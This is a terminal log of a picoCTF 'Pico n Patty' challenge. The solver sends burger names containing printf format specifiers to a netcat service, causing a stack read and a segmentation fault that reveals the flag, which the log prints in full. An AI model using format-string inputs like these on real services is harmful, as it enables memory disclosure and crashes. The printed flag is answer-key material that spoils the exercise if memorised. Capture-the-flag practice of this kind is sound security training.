 pseudonymous_-picoctf@webshell:~$ nc mimas.picoctf.net 58494
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Press ⏎ to Reconnect
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: Breakf@st_Burger
Breakf@st_BurgerPatrick is still hungry!
Try to serve him something of larger size!
Gr%114d_Cheese
pseudonymous_-picoctf@webshell:~$ nc mimas.picoctf.net 58494
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr                                                                                                           4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be served quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cla%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%steak
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_ef312157}